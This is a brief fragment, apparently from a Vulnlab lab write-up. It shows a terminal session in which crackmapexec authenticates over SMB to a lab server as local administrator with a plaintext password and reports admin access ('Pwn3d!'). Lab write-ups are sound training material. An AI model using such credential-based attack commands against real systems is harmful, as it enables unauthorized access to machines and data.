 ┌──(destiny㉿falcon)-[~/Vulnlab/Chains/Tea]
└─$ crackmapexec smb srv.tea.vl -u administrator -p '9@s8L![4$.F}9.' --local-auth
SMB srv.tea.vl 445 SRV [*] Windows Server 2022 Build 20348 x64 (name:SRV) (domain:SRV) (signing:False) (SMBv1:False)
SMB srv.tea.vl 445 SRV [+] SRV\administrator:9@s8L![4$.F}9. (Pwn3d!)